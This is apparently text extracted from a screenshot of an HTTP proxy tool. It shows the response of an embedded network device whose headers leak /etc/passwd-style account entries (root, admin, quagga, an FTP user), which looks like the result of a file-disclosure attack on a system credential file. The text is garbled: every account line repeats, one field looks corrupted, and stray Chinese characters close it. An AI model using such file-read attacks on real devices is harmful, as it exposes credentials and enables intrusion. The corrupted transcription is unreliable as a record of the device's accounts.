 Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
Expires: Sat, 01 Jan 2011 02:52:32 GMT
Cache-Control: max-age=7200
root: !:0:0:root:/tmp:/bin/ash
root: !:0:0:root:/tmp:/bin/ash
nobody: *:65534:65534:nobody:/var:/bin/false
nobody: *:65534:65534:nobody:/var:/bin/false
admin: $ nc0:500:500:admin:/tmp:/usr/bin/clish
admin: $ nc0:500:500:admin:/tmp:/usr/bin/clish
quagga: x:51:51:quagga:/tmp/.quagga:/bin/false
quagga: x:51:51:quagga:/tmp/.quagga:/bin/false
pure_ftpd_user: x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
pure_ftpd_user: x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
Content-type: text/html
Connection: close
Date: Sat, 01 Jan 2011 00:52:33 GMT
Server: DWS
Content-Length: 3
红数位